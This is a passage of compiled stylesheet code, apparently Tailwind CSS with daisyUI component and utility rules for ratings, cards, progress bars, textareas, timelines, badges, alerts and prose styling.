          box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px oklch(0% 0 0 / calc(var(--depth) * 0.1));
        }
        @media (forced-colors: active) {
          &:before {
            outline-style: var(--tw-outline-style);
            outline-width: 1px;
            outline-offset: calc(1px * -1);
          }
        }
        @media print {
          &:before {
            outline: 0.25rem solid;
            outline-offset: -1rem;
          }
        }
      }
    }
    &:disabled {
      @layer daisyui.modifier {
        cursor: not-allowed;
        opacity: 20%;
      }
    }
  }
  .rating {
    @layer daisyui.component {
      position: relative;
      display: inline-flex;
      vertical-align: middle;
      & input {
        border: none;
        appearance: none;
      }
      :where(*) {
        height: calc(0.25rem * 6);
        width: calc(0.25rem * 6);
        border-radius: 0;
        background-color: var(--color-base-content);
        opacity: 20%;
        @media (prefers-reduced-motion: no-preference) {
          animation: rating 0.25s ease-out;
        }
        &:is(input) {
          cursor: pointer;
        }
      }
      & .rating-hidden {
        width: calc(0.25rem * 2);
        background-color: transparent;
      }
      input[type="radio"]:checked {
        background-image: none;
      }
      * {
        &:checked, &[aria-checked="true"], &[aria-current="true"], &:has(~ *:checked, ~ *[aria-checked="true"], ~ *[aria-current="true"]) {
          opacity: 100%;
        }
        &:focus-visible {
          scale: 1.1;
          @media (prefers-reduced-motion: no-preference) {
            transition: scale 0.2s ease-out;
          }
        }
      }
      & *:active:focus {
        animation: none;
        scale: 1.1;
      }
    }
    @layer daisyui.modifier {
      &.rating-xs :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 4);
        height: calc(0.25rem * 4);
      }
      &.rating-sm :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 5);
        height: calc(0.25rem * 5);
      }
      &.rating-md :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 6);
        height: calc(0.25rem * 6);
      }
      &.rating-lg :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 7);
        height: calc(0.25rem * 7);
      }
      &.rating-xl :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 8);
        height: calc(0.25rem * 8);
      }
    }
  }
  .navbar {
    @layer daisyui.component {
      display: flex;
      width: 100%;
      align-items: center;
      padding: 0.5rem;
      min-height: 4rem;
    }
    :where(&) {
      @layer daisyui.modifier {
        position: relative;
      }
    }
  }
  .drawer {
    @layer daisyui.component {
      position: relative;
      display: grid;
      width: 100%;
      grid-auto-columns: max-content auto;
    }
  }
  .card {
    @layer daisyui.component {
      position: relative;
      display: flex;
      flex-direction: column;
      border-radius: var(--radius-box);
      outline-width: 2px;
      transition: outline 0.2s ease-in-out;
      outline: 0 solid #0000;
      outline-offset: 2px;
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
      }
      &:focus-visible {
        outline-color: currentColor;
      }
      :where(figure:first-child) {
        overflow: hidden;
        border-start-start-radius: inherit;
        border-start-end-radius: inherit;
        border-end-start-radius: unset;
        border-end-end-radius: unset;
      }
      :where(figure:last-child) {
        overflow: hidden;
        border-start-start-radius: unset;
        border-start-end-radius: unset;
        border-end-start-radius: inherit;
        border-end-end-radius: inherit;
      }
      figure {
        display: flex;
        align-items: center;
        justify-content: center;
      }
      &:has(> input:is(input[type="checkbox"], input[type="radio"])) {
        cursor: pointer;
        user-select: none;
      }
      &:has(> :checked) {
        outline: 2px solid currentColor;
      }
    }
  }
  .stats {
    @layer daisyui.component {
      position: relative;
      display: inline-grid;
      grid-auto-flow: column;
      overflow-x: auto;
      border-radius: var(--radius-box);
    }
  }
  .progress {
    @layer daisyui.component {
      position: relative;
      height: calc(0.25rem * 2);
      width: 100%;
      appearance: none;
      overflow: hidden;
      border-radius: var(--radius-box);
      background-color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        background-color: color-mix(in oklab, currentcolor 20%, transparent);
      }
      color: var(--color-base-content);
      &:indeterminate {
        background-image: repeating-linear-gradient( 90deg, currentColor -1%, currentColor 10%, #0000 10%, #0000 90% );
        background-size: 200%;
        background-position-x: 15%;
        @media (prefers-reduced-motion: no-preference) {
          animation: progress 5s ease-in-out infinite;
        }
        @supports (-moz-appearance: none) {
          &::-moz-progress-bar {
            background-color: transparent;
            @media (prefers-reduced-motion: no-preference) {
              animation: progress 5s ease-in-out infinite;
              background-image: repeating-linear-gradient( 90deg, currentColor -1%, currentColor 10%, #0000 10%, #0000 90% );
              background-size: 200%;
              background-position-x: 15%;
            }
          }
        }
      }
      @supports (-moz-appearance: none) {
        &::-moz-progress-bar {
          border-radius: var(--radius-box);
          background-color: currentcolor;
        }
      }
      @supports (-webkit-appearance: none) {
        &::-webkit-progress-bar {
          border-radius: var(--radius-box);
          background-color: transparent;
        }
        &::-webkit-progress-value {
          border-radius: var(--radius-box);
          background-color: currentColor;
        }
      }
    }
  }
  .\!fixed {
    position: fixed !important;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .fixed\! {
    position: fixed !important;
  }
  .relative {
    position: relative;
  }
  .static {
    position: static;
  }
  .sticky {
    position: sticky;
  }
  .tooltip-right {
    @layer daisyui.modifier {
      > .tooltip-content, &[data-tip]:before {
        transform: translateX(calc(var(--tt-pos, -0.25rem) + 0.25rem)) translateY(-50%);
        inset: 50% auto auto var(--tt-off);
      }
      &:after {
        transform: translateX(var(--tt-pos, -0.25rem)) translateY(-50%) rotate(90deg);
        inset: 50% auto auto calc(var(--tt-tail) + 1px);
      }
    }
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .toast-end {
    @layer daisyui.modifier {
      inset-inline-start: auto;
      inset-inline-end: calc(0.25rem * 4);
      --toast-x: 0;
    }
  }
  .dropdown-end {
    @layer daisyui.modifier {
      --anchor-h: span-left;
      :where(.dropdown-content) {
        inset-inline-end: calc(0.25rem * 0);
        translate: 0 0;
        [dir="rtl"] & {
          translate: 0 0;
        }
      }
      &.dropdown-left {
        --anchor-h: left;
        --anchor-v: span-top;
        .dropdown-content {
          top: auto;
          bottom: calc(0.25rem * 0);
        }
      }
      &.dropdown-right {
        --anchor-h: right;
        --anchor-v: span-top;
        .dropdown-content {
          top: auto;
          bottom: calc(0.25rem * 0);
        }
      }
    }
  }
  .toast-top {
    @layer daisyui.modifier {
      top: calc(0.25rem * 4);
      bottom: auto;
      --toast-y: 0;
    }
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-32 {
    top: calc(var(--spacing) * 32);
  }
  .top-38 {
    top: calc(var(--spacing) * 38);
  }
  .top-68 {
    top: calc(var(--spacing) * 68);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .bottom-0 {
    bottom: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-6 {
    left: calc(var(--spacing) * 6);
  }
  .textarea {
    @layer daisyui.component {
      border: var(--border) solid #0000;
      min-height: calc(0.25rem * 20);
      flex-shrink: 1;
      appearance: none;
      border-radius: var(--radius-field);
      background-color: var(--color-base-100);
      padding-block: calc(0.25rem * 2);
      vertical-align: middle;
      width: clamp(3rem, 20rem, 100%);
      padding-inline-start: 0.75rem;
      padding-inline-end: 0.75rem;
      font-size: max(var(--font-size, 0.875rem), 0.875rem);
      touch-action: manipulation;
      border-color: var(--input-color);
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      }
      --input-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      textarea {
        appearance: none;
        background-color: transparent;
        border: none;
        &:focus, &:focus-within {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content);
        box-shadow: 0 1px var(--input-color);
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000);
        }
        outline: 2px solid var(--input-color);
        outline-offset: 2px;
        isolation: isolate;
      }
      @media (pointer: coarse) {
        @supports (-webkit-touch-callout: none) {
          &:focus, &:focus-within {
            --font-size: 1rem;
          }
        }
      }
      &:has(> textarea[disabled]), &:is(:disabled, [disabled]) {
        cursor: not-allowed;
        border-color: var(--color-base-200);
        background-color: var(--color-base-200);
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent);
        }
        &::placeholder {
          color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
          }
        }
        box-shadow: none;
      }
      &:has(> textarea[disabled]) > textarea[disabled] {
        cursor: not-allowed;
      }
    }
  }
  .btn-active {
    @layer daisyui.modifier {
      --btn-bg: var(--btn-color, var(--color-base-200));
      @supports (color: color-mix(in lab, red, red)) {
        --btn-bg: color-mix(in oklab, var(--btn-color, var(--color-base-200)), #000 7%);
      }
      --btn-shadow: 0 0 0 0 oklch(0% 0 0/0), 0 0 0 0 oklch(0% 0 0/0);
      isolation: isolate;
    }
  }
  .isolate {
    isolation: isolate;
  }
  .stack {
    @layer daisyui.component {
      display: inline-grid;
      grid-template-columns: 3px 4px 1fr 4px 3px;
      grid-template-rows: 3px 4px 1fr 4px 3px;
      & > * {
        height: 100%;
        width: 100%;
        &:nth-child(n + 2) {
          width: 100%;
          opacity: 70%;
        }
        &:nth-child(2) {
          z-index: 2;
          opacity: 90%;
        }
        &:nth-child(1) {
          z-index: 3;
          width: 100%;
        }
      }
    }
    @layer daisyui.modifier {
      &, &.stack-bottom {
        > * {
          grid-column: 3 / 4;
          grid-row: 3 / 6;
          &:nth-child(2) {
            grid-column: 2 / 5;
            grid-row: 2 / 5;
          }
          &:nth-child(1) {
            grid-column: 1 / 6;
            grid-row: 1 / 4;
          }
        }
      }
      &.stack-top {
        > * {
          grid-column: 3 / 4;
          grid-row: 1 / 4;
          &:nth-child(2) {
            grid-column: 2 / 5;
            grid-row: 2 / 5;
          }
          &:nth-child(1) {
            grid-column: 1 / 6;
            grid-row: 3 / 6;
          }
        }
      }
      &.stack-start {
        > * {
          grid-column: 1 / 4;
          grid-row: 3 / 4;
          &:nth-child(2) {
            grid-column: 2 / 5;
            grid-row: 2 / 5;
          }
          &:nth-child(1) {
            grid-column: 3 / 6;
            grid-row: 1 / 6;
          }
        }
      }
      &.stack-end {
        > * {
          grid-column: 3 / 6;
          grid-row: 3 / 4;
          &:nth-child(2) {
            grid-column: 2 / 5;
            grid-row: 2 / 5;
          }
          &:nth-child(1) {
            grid-column: 1 / 4;
            grid-row: 1 / 6;
          }
        }
      }
    }
  }
  .z-1 {
    z-index: 1;
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-60 {
    z-index: 60;
  }
  .z-\[60\] {
    z-index: 60;
  }
  .order-1 {
    order: 1;
  }
  .order-2 {
    order: 2;
  }
  .order-3 {
    order: 3;
  }
  .timeline-end {
    @layer daisyui.component {
      grid-column-start: 1;
      grid-column-end: 4;
      grid-row-start: 3;
      grid-row-end: 4;
      margin: calc(0.25rem * 1);
      align-self: flex-start;
      justify-self: center;
    }
  }
  .timeline-start {
    @layer daisyui.component {
      grid-column-start: 1;
      grid-column-end: 4;
      grid-row-start: 1;
      grid-row-end: 2;
      margin: calc(0.25rem * 1);
      align-self: flex-end;
      justify-self: center;
    }
  }
  .timeline-vertical {
    @layer daisyui.modifier {
      flex-direction: column;
      > li {
        justify-items: center;
        --timeline-row-start: minmax(0, 1fr);
        --timeline-row-end: minmax(0, 1fr);
        > hr {
          height: 100%;
          width: calc(0.25rem * 1);
          &:first-child {
            grid-column-start: 2;
            grid-row-start: 1;
          }
          &:last-child {
            grid-column-start: 2;
            grid-column-end: auto;
            grid-row-start: 3;
            grid-row-end: none;
          }
        }
      }
      .timeline-start {
        grid-column-start: 1;
        grid-column-end: 2;
        grid-row-start: 1;
        grid-row-end: 4;
        align-self: center;
        justify-self: flex-end;
      }
      .timeline-end {
        grid-column-start: 3;
        grid-column-end: 4;
        grid-row-start: 1;
        grid-row-end: 4;
        align-self: center;
        justify-self: flex-start;
      }
      &:has(.timeline-middle) {
        > li {
          > hr {
            &:first-child {
              border-top-left-radius: 0;
              border-top-right-radius: 0;
              border-bottom-right-radius: var(--radius-selector);
              border-bottom-left-radius: var(--radius-selector);
            }
            &:last-child {
              border-top-left-radius: var(--radius-selector);
              border-top-right-radius: var(--radius-selector);
              border-bottom-right-radius: 0;
              border-bottom-left-radius: 0;
            }
          }
        }
      }
      &:not(:has(.timeline-middle)) {
        :first-child {
          > hr:last-child {
            border-top-left-radius: var(--radius-selector);
            border-top-right-radius: var(--radius-selector);
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0;
          }
        }
        :last-child {
          > hr:first-child {
            border-top-left-radius: 0;
            border-top-right-radius: 0;
            border-bottom-right-radius: var(--radius-selector);
            border-bottom-left-radius: var(--radius-selector);
          }
        }
      }
      &.timeline-snap-icon {
        > li {
          --timeline-col-start: minmax(0, 1fr);
          --timeline-row-start: 0.5rem;
        }
      }
    }
  }
  .drawer-content {
    @layer daisyui.component {
      grid-column-start: 2;
      grid-row-start: 1;
      min-width: calc(0.25rem * 0);
    }
  }
  .timeline-middle {
    @layer daisyui.component {
      grid-column-start: 2;
      grid-row-start: 2;
    }
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .divider {
    @layer daisyui.component {
      display: flex;
      height: calc(0.25rem * 4);
      flex-direction: row;
      align-items: center;
      align-self: stretch;
      white-space: nowrap;
      margin: var(--divider-m, 1rem 0);
      --divider-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --divider-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
      }
      &:before, &:after {
        content: "";
        height: calc(0.25rem * 0.5);
        width: 100%;
        flex-grow: 1;
        background-color: var(--divider-color);
      }
      @media print {
        &:before, &:after {
          border: 0.5px solid;
        }
      }
      &:not(:empty) {
        gap: calc(0.25rem * 4);
      }
    }
  }
  .m-1 {
    margin: calc(var(--spacing) * 1);
  }
  .filter {
    @layer daisyui.component {
      display: flex;
      flex-wrap: wrap;
      input[type="radio"] {
        width: auto;
      }
      input {
        overflow: hidden;
        opacity: 100%;
        scale: 1;
        transition: margin 0.1s, opacity 0.3s, padding 0.3s, border-width 0.1s;
        &:not(:last-child) {
          margin-inline-end: calc(0.25rem * 1);
        }
        &.filter-reset {
          aspect-ratio: 1 / 1;
          &::after {
            --tw-content: "×";
            content: var(--tw-content);
          }
        }
      }
      &:not(:has(input:checked:not(.filter-reset))) {
        .filter-reset, input[type="reset"] {
          scale: 0;
          border-width: 0;
          margin-inline: calc(0.25rem * 0);
          width: calc(0.25rem * 0);
          padding-inline: calc(0.25rem * 0);
          opacity: 0%;
        }
      }
      &:has(input:checked:not(.filter-reset)) {
        input:not(:checked, .filter-reset, input[type="reset"]) {
          scale: 0;
          border-width: 0;
          margin-inline: calc(0.25rem * 0);
          width: calc(0.25rem * 0);
          padding-inline: calc(0.25rem * 0);
          opacity: 0%;
        }
      }
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .input-md {
    @layer daisyui.modifier {
      --size: calc(var(--size-field, 0.25rem) * 10);
      font-size: max(var(--font-size, 0.875rem), 0.875rem);
      &[type="number"] {
        &::-webkit-inner-spin-button {
          margin-block: calc(0.25rem * -3);
          margin-inline-end: calc(0.25rem * -3);
        }
      }
    }
  }
  .input-xl {
    @layer daisyui.modifier {
      --size: calc(var(--size-field, 0.25rem) * 14);
      font-size: max(var(--font-size, 1.375rem), 1.375rem);
      &[type="number"] {
        &::-webkit-inner-spin-button {
          margin-block: calc(0.25rem * -4);
          margin-inline-end: calc(0.25rem * -3);
        }
      }
    }
  }
  .my-6 {
    margin-block: calc(var(--spacing) * 6);
  }
  .my-8 {
    margin-block: calc(var(--spacing) * 8);
  }
  .label {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      gap: calc(0.25rem * 1.5);
      white-space: nowrap;
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 60%, transparent);
      }
      &:has(input) {
        cursor: pointer;
      }
      &:is(.input > *, .select > *) {
        display: flex;
        height: calc(100% - 0.5rem);
        align-items: center;
        padding-inline: calc(0.25rem * 3);
        white-space: nowrap;
        font-size: inherit;
        &:first-child {
          margin-inline-start: calc(0.25rem * -3);
          margin-inline-end: calc(0.25rem * 3);
          border-inline-end: var(--border) solid currentColor;
          @supports (color: color-mix(in lab, red, red)) {
            border-inline-end: var(--border) solid color-mix(in oklab, currentColor 10%, #0000);
          }
        }
        &:last-child {
          margin-inline-start: calc(0.25rem * 3);
          margin-inline-end: calc(0.25rem * -3);
          border-inline-start: var(--border) solid currentColor;
          @supports (color: color-mix(in lab, red, red)) {
            border-inline-start: var(--border) solid color-mix(in oklab, currentColor 10%, #0000);
          }
        }
      }
    }
  }
  .join-item {
    &:where(*:not(:first-child, :disabled, [disabled], .btn-disabled)) {
      margin-inline-start: calc(var(--border, 1px) * -1);
      margin-block-start: 0;
    }
    &:where(*:is(:disabled, [disabled], .btn-disabled)) {
      border-width: var(--border, 1px) 0 var(--border, 1px) var(--border, 1px);
    }
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-4 {
    margin-top: calc(var(--spacing) * 4);
  }
  .mt-6 {
    margin-top: calc(var(--spacing) * 6);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-10 {
    margin-top: calc(var(--spacing) * 10);
  }
  .mt-12 {
    margin-top: calc(var(--spacing) * 12);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .breadcrumbs {
    @layer daisyui.component {
      max-width: 100%;
      overflow-x: auto;
      padding-block: calc(0.25rem * 2);
      > menu, > ul, > ol {
        display: flex;
        min-height: min-content;
        align-items: center;
        white-space: nowrap;
        > li {
          display: flex;
          align-items: center;
          > * {
            display: flex;
            cursor: pointer;
            align-items: center;
            gap: calc(0.25rem * 2);
            &:hover {
              @media (hover: hover) {
                text-decoration-line: underline;
              }
            }
            &:focus {
              --tw-outline-style: none;
              outline-style: none;
              @media (forced-colors: active) {
                outline: 2px solid transparent;
                outline-offset: 2px;
              }
            }
            &:focus-visible {
              outline: 2px solid currentColor;
              outline-offset: 2px;
            }
          }
          & + *:before {
            content: "";
            margin-right: calc(0.25rem * 3);
            margin-left: calc(0.25rem * 2);
            display: block;
            height: calc(0.25rem * 1.5);
            width: calc(0.25rem * 1.5);
            opacity: 40%;
            rotate: 45deg;
            border-top: 1px solid;
            border-right: 1px solid;
            background-color: #0000;
          }
          [dir="rtl"] & + *:before {
            rotate: -135deg;
          }
        }
      }
    }
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mr-3 {
    margin-right: calc(var(--spacing) * 3);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-10 {
    margin-bottom: calc(var(--spacing) * 10);
  }
  .mb-12 {
    margin-bottom: calc(var(--spacing) * 12);
  }
  .mb-16 {
    margin-bottom: calc(var(--spacing) * 16);
  }
  .ml-1 {
    margin-left: calc(var(--spacing) * 1);
  }
  .ml-4 {
    margin-left: calc(var(--spacing) * 4);
  }
  .ml-8 {
    margin-left: calc(var(--spacing) * 8);
  }
  .ml-12 {
    margin-left: calc(var(--spacing) * 12);
  }
  .status {
    @layer daisyui.component {
      display: inline-block;
      aspect-ratio: 1 / 1;
      width: calc(0.25rem * 2);
      height: calc(0.25rem * 2);
      border-radius: var(--radius-selector);
      background-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        background-color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
      }
      background-position: center;
      background-repeat: no-repeat;
      vertical-align: middle;
      color: color-mix(in srgb, #000 30%, transparent);
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, var(--color-black) 30%, transparent);
      }
      background-image: radial-gradient( circle at 35% 30%, oklch(1 0 0 / calc(var(--depth) * 0.5)), #0000 );
      box-shadow: 0 2px 3px -1px currentColor;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 2px 3px -1px color-mix(in oklab, currentColor calc(var(--depth) * 100%), #0000);
      }
    }
  }
  .badge {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: calc(0.25rem * 2);
      border-radius: var(--radius-selector);
      vertical-align: middle;
      color: var(--badge-fg);
      border: var(--border) solid var(--badge-color, var(--color-base-200));
      font-size: 0.875rem;
      width: fit-content;
      padding-inline: calc(0.25rem * 3 - var(--border));
      background-size: auto, calc(var(--noise) * 100%);
      background-image: none, var(--fx-noise);
      background-color: var(--badge-bg);
      --badge-bg: var(--badge-color, var(--color-base-100));
      --badge-fg: var(--color-base-content);
      --size: calc(var(--size-selector, 0.25rem) * 6);
      height: var(--size);
    }
  }
  .kbd {
    box-shadow: none;
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      border-radius: var(--radius-field);
      background-color: var(--color-base-200);
      vertical-align: middle;
      padding-left: 0.5em;
      padding-right: 0.5em;
      border: var(--border) solid var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        border: var(--border) solid color-mix(in srgb, var(--color-base-content) 20%, #0000);
      }
      border-bottom: calc(var(--border) + 1px) solid var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        border-bottom: calc(var(--border) + 1px) solid color-mix(in srgb, var(--color-base-content) 20%, #0000);
      }
      --size: calc(var(--size-selector, 0.25rem) * 6);
      font-size: 0.875rem;
      height: var(--size);
      min-width: var(--size);
    }
  }
  .tabs {
    @layer daisyui.component {
      display: flex;
      flex-wrap: wrap;
      --tabs-height: auto;
      --tabs-direction: row;
      --tab-height: calc(var(--size-field, 0.25rem) * 10);
      height: var(--tabs-height);
      flex-direction: var(--tabs-direction);
    }
  }
  .footer {
    @layer daisyui.component {
      display: grid;
      width: 100%;
      grid-auto-flow: row;
      place-items: start;
      column-gap: calc(0.25rem * 4);
      row-gap: calc(0.25rem * 10);
      font-size: 0.875rem;
      line-height: 1.25rem;
      & > * {
        display: grid;
        place-items: start;
        gap: calc(0.25rem * 2);
      }
      &.footer-center {
        grid-auto-flow: column dense;
        place-items: center;
        text-align: center;
        & > * {
          place-items: center;
        }
      }
    }
  }
  .stat {
    @layer daisyui.component {
      display: inline-grid;
      width: 100%;
      column-gap: calc(0.25rem * 4);
      padding-inline: calc(0.25rem * 6);
      padding-block: calc(0.25rem * 4);
      grid-template-columns: repeat(1, 1fr);
      &:not(:last-child) {
        border-inline-end: var(--border) dashed currentColor;
        @supports (color: color-mix(in lab, red, red)) {
          border-inline-end: var(--border) dashed color-mix(in oklab, currentColor 10%, #0000);
        }
        border-block-end: none;
      }
    }
  }
  .navbar-end {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      width: 50%;
      justify-content: flex-end;
    }
  }
  .navbar-start {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      width: 50%;
      justify-content: flex-start;
    }
  }
  .card-body {
    @layer daisyui.component {
      display: flex;
      flex: auto;
      flex-direction: column;
      gap: calc(0.25rem * 2);
      padding: var(--card-p, 1.5rem);
      font-size: var(--card-fs, 0.875rem);
      :where(p) {
        flex-grow: 1;
      }
    }
  }
  .navbar-center {
    @layer daisyui.component {
      display: inline-flex;
      align-items: center;
      flex-shrink: 0;
    }
  }
  .alert {
    border-width: var(--border);
    border-color: var(--alert-border-color, var(--color-base-200));
    @layer daisyui.component {
      border-style: solid;
      --alert-border-color: var(--color-base-200);
      display: grid;
      align-items: center;
      gap: calc(0.25rem * 4);
      border-radius: var(--radius-box);
      padding-inline: calc(0.25rem * 4);
      padding-block: calc(0.25rem * 3);
      color: var(--color-base-content);
      background-color: var(--alert-color, var(--color-base-200));
      justify-content: start;
      justify-items: start;
      grid-auto-flow: column;
      grid-template-columns: auto;
      text-align: start;
      font-size: 0.875rem;
      line-height: 1.25rem;
      background-size: auto, calc(var(--noise) * 100%);
      background-image: none, var(--fx-noise);
      box-shadow: 0 3px 0 -2px oklch(100% 0 0 / calc(var(--depth) * 0.08)) inset, 0 1px #000, 0 4px 3px -2px oklch(0% 0 0 / calc(var(--depth) * 0.08));
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 3px 0 -2px oklch(100% 0 0 / calc(var(--depth) * 0.08)) inset, 0 1px color-mix( in oklab, color-mix(in oklab, #000 20%, var(--alert-color, var(--color-base-200))) calc(var(--depth) * 20%), #0000 ), 0 4px 3px -2px oklch(0% 0 0 / calc(var(--depth) * 0.08));
      }
      &:has(:nth-child(2)) {
        grid-template-columns: auto minmax(auto, 1fr);
      }
    }
  }
  .fieldset {
    @layer daisyui.component {
      display: grid;
      gap: calc(0.25rem * 1.5);
      padding-block: calc(0.25rem * 1);
      font-size: 0.75rem;
      grid-template-columns: 1fr;
      grid-auto-rows: max-content;
    }
  }
  .card-actions {
    @layer daisyui.component {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      gap: calc(0.25rem * 2);
    }
  }
  .card-title {
    @layer daisyui.component {
      display: flex;
      align-items: center;
      gap: calc(0.25rem * 2);
      font-size: var(--cardtitle-fs, 1.125rem);
      font-weight: 600;
    }
  }
  .join {
    display: inline-flex;
    align-items: stretch;
    --join-ss: 0;
    --join-se: 0;
    --join-es: 0;
    --join-ee: 0;
    :where(.join-item) {
      border-start-start-radius: var(--join-ss, 0);
      border-start-end-radius: var(--join-se, 0);
      border-end-start-radius: var(--join-es, 0);
      border-end-end-radius: var(--join-ee, 0);
      * {
        --join-ss: var(--radius-field);
        --join-se: var(--radius-field);
        --join-es: var(--radius-field);
        --join-ee: var(--radius-field);
      }
    }
    > .join-item:where(:first-child) {
      --join-ss: var(--radius-field);
      --join-se: 0;
      --join-es: var(--radius-field);
      --join-ee: 0;
    }
    :first-child:not(:last-child) {
      :where(.join-item) {
        --join-ss: var(--radius-field);
        --join-se: 0;
        --join-es: var(--radius-field);
        --join-ee: 0;
      }
    }
    > .join-item:where(:last-child) {
      --join-ss: 0;
      --join-se: var(--radius-field);
      --join-es: 0;
      --join-ee: var(--radius-field);
    }
    :last-child:not(:first-child) {
      :where(.join-item) {
        --join-ss: 0;
        --join-se: var(--radius-field);
        --join-es: 0;
        --join-ee: var(--radius-field);
      }
    }
    > .join-item:where(:only-child) {
      --join-ss: var(--radius-field);
      --join-se: var(--radius-field);
      --join-es: var(--radius-field);
      --join-ee: var(--radius-field);
    }
    :only-child {
      :where(.join-item) {
        --join-ss: var(--radius-field);
        --join-se: var(--radius-field);
        --join-es: var(--radius-field);
        --join-ee: var(--radius-field);
      }
    }
  }
  .chat {
    @layer daisyui.component {
      display: grid;
      column-gap: calc(0.25rem * 3);
      padding-block: calc(0.25rem * 1);
      --mask-chat: url("data:image/svg+xml,%3csvg width='13' height='13' xmlns='http://www.w3.org/2000/svg'%3e%3cpath fill='black' d='M0 11.5004C0 13.0004 2 13.0004 2 13.0004H12H13V0.00036329L12.5 0C12.5 0 11.977 2.09572 11.8581 2.50033C11.6075 3.35237 10.9149 4.22374 9 5.50036C6 7.50036 0 10.0004 0 11.5004Z'/%3e%3c/svg%3e");
    }
  }
  .line-clamp-2 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .prose {
    :root & {
      --tw-prose-body: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-body: color-mix(in oklab, var(--color-base-content) 80%, #0000);
      }
      --tw-prose-headings: var(--color-base-content);
      --tw-prose-lead: var(--color-base-content);
      --tw-prose-links: var(--color-base-content);
      --tw-prose-bold: var(--color-base-content);
      --tw-prose-counters: var(--color-base-content);
      --tw-prose-bullets: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-bullets: color-mix(in oklab, var(--color-base-content) 50%, #0000);
      }
      --tw-prose-hr: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-hr: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      --tw-prose-quotes: var(--color-base-content);
      --tw-prose-quote-borders: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-quote-borders: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      --tw-prose-captions: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --tw-prose-captions: color-mix(in oklab, var(--color-base-content) 50%, #0000);
